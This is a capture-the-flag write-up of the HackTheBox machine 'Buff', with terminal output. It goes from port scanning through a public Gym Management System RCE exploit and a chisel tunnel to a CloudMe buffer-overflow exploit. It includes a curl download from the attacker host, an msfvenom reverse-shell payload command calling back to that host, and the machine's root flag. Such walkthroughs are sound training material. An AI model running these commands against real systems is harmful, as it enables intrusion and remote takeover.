Buff
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/HTB/Buff]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.10.198
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-11 10:01 IST
Nmap scan report for 10.10.10.198
Host is up (0.13s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-title: mrb3n's Bro Hut
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
Web Enumeration ⤵️

I checked port 80 and got a simple static page where I found its CMS →

Now I searched online and got a public exploit so lets use this exploit :
Gym Management System 1.0 - Unauthenticated Remote Code Execution
It worked and I got a webshell →

Lets have a proper shell through callback .
I got the reverse shell through netcat call back →
I enumerated further for Administrator Privileges as this user does not have a required privileged to Escalate to Administrator user so →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\xampp\htdocs\gym\upload>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\xampp\htdocs\gym\upload>
I got this executable file from downloads directory of shaun user with its version as it name →
1
2
3
4
5
6
7
8
9
10
PS C:\Users\shaun\Downloads> dir
dir
Directory: C:\Users\shaun\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe
PS C:\Users\shaun\Downloads>
and also I checked the other network port connection and found out that 2 other services are accessible internally which are cloudme and mysql service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
PS C:\Users\shaun\Downloads> netstat -q
netstat -q
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 BUFF:0 LISTENING
TCP 0.0.0.0:445 BUFF:0 LISTENING
TCP 0.0.0.0:5040 BUFF:0 LISTENING
TCP 0.0.0.0:7680 BUFF:0 LISTENING
TCP 0.0.0.0:8080 BUFF:0 LISTENING
TCP 0.0.0.0:49664 BUFF:0 LISTENING
TCP 0.0.0.0:49665 BUFF:0 LISTENING
TCP 0.0.0.0:49666 BUFF:0 LISTENING
TCP 0.0.0.0:49667 BUFF:0 LISTENING
TCP 0.0.0.0:49668 BUFF:0 LISTENING
TCP 0.0.0.0:49669 BUFF:0 LISTENING
TCP 10.10.10.198:139 BUFF:0 LISTENING
TCP 10.10.10.198:8080 10.10.16.10:59456 ESTABLISHED
TCP 10.10.10.198:49761 10.10.16.10:microsoft-ds ESTABLISHED
TCP 127.0.0.1:3306 BUFF:0 LISTENING
TCP 127.0.0.1:8888 BUFF:0 LISTENING
TCP 0.0.0.0:49761 BUFF:0 BOUND
TCP [::]:135 BUFF:0 LISTENING
TCP [::]:445 BUFF:0 LISTENING
TCP [::]:7680 BUFF:0 LISTENING
TCP [::]:8080 BUFF:0 LISTENING
TCP [::]:49664 BUFF:0 LISTENING
TCP [::]:49665 BUFF:0 LISTENING
TCP [::]:49666 BUFF:0 LISTENING
TCP [::]:49667 BUFF:0 LISTENING
TCP [::]:49668 BUFF:0 LISTENING
TCP [::]:49669 BUFF:0 LISTENING
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:5050 *:*
UDP 0.0.0.0:5353 *:*
UDP 0.0.0.0:5355 *:*
UDP 0.0.0.0:63104 *:*
UDP 10.10.10.198:137 *:*
UDP 10.10.10.198:138 *:*
UDP 10.10.10.198:1900 *:*
UDP 10.10.10.198:56604 *:*
UDP 127.0.0.1:1900 *:*
UDP 127.0.0.1:56605 *:*
UDP 127.0.0.1:59052 *:*
UDP [::]:123 *:*
UDP [::]:5353 *:*
UDP [::]:5355 *:*
UDP [::]:63104 *:*
UDP [::1]:1900 *:*
UDP [::1]:56603 *:*
UDP [fe80::3d02:50d:e22b:d235%10]:1900 *:*
UDP [fe80::3d02:50d:e22b:d235%10]:56602 *:*
PS C:\Users\shaun\Downloads>
Now I have to access this service externally so I have to do the port forwarding , therefore I used a tool called chisel that will redirect this port 8888 externally on 127.0.0.1 and I can access it through attacker machine .
I downloaded the windows chisel file and transfered it through curl command .
1
2
3
4
5
PS C:\Users\shaun\Downloads> curl http://10.10.16.10/chisel_1.9.1_windows_amd64 -o chisel_1.9.1_windows_amd64
C:\Users\shaun\Downloads>.\chisel_1.9.1_windows_amd64 client 10.10.16.10:9000 R:8888:10.10.10.198:8888
.\chisel_1.9.1_windows_amd64 client 10.10.16.10:9000 R:8888:10.10.10.198:8888
2024/01/11 05:44:40 client: Connecting to ws://10.10.16.10:9000
2024/01/11 05:44:42 client: Connected (Latency 81.2309ms)
I connected the client and server machine through port 9000 and acted attacker machine as a server machine to connect to.
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/Downloads/HTB/Buff]
└─$ /opt/Tools/chisel server --port 9000 --reverse
2024/01/11 11:57:33 server: Reverse tunnelling enabled
2024/01/11 11:57:33 server: Fingerprint QI/KbQNfav2HY0UhCHivr7umoRvWOoNh+/423y4+6aM=
2024/01/11 11:57:33 server: Listening on http://0.0.0.0:9000
2024/01/11 11:57:35 server: session#1: Client version (1.9.1) differs from server version (1.7.7)
2024/01/11 11:57:35 server: session#1: tun: proxy#R:8888=>10.10.10.198:8888: Listening
Now I have the port running so lets check it through NMAP Tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HTB/Buff]
└─$ nmap -p 8888 127.0.0.1 -vv
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-11 11:17 IST
Initiating Ping Scan at 11:17
Scanning 127.0.0.1 [2 ports]
Completed Ping Scan at 11:17, 0.00s elapsed (1 total hosts)
Initiating Connect Scan at 11:17
Scanning localhost (127.0.0.1) [1 port]
Discovered open port 8888/tcp on 127.0.0.1
Completed Connect Scan at 11:17, 0.00s elapsed (1 total ports)
Nmap scan report for localhost (127.0.0.1)
Host is up, received syn-ack (0.00041s latency).
Scanned at 2024-01-11 11:17:49 IST for 0s
PORT STATE SERVICE REASON
8888/tcp open sun-answerbook syn-ack

Then I searched online related to cloudme exploit and through searchsploit Tool also I got the hit and I found out an exploit related to buffer overflow so lets use this exploit →

I used this exploit in this exploit I have to generate a payload so I used this command instead of given command so make it run →
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Buff]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.10 LPORT=443 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
I pasted that payload into the exploit and clarified at last that payload = buf and ran the command .

I ran the command and started netcat listener to capture the callback →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is A22D-49F7
C:.
+---3D Objects
+---CloudMe
+---Contacts
+---Desktop
| Microsoft Edge.lnk
| root.txt
|
+---Documents
| Tasks_real.bat
|
+---Downloads
| CloudMe_1112.exe
|
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---OneDrive
+---Pictures
| +---Camera Roll
| \---Saved Pictures
+---Saved Games
+---Searches
| winrt--{S-1-5-21-2277156429-3381729605-2640630771-500}-.searchconnector-ms
|
\---Videos
C:\Users\Administrator>type Desktop\root.txt
type Desktop\root.txt
6f7cdc795dc7ad289e516c9288b61fd3
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !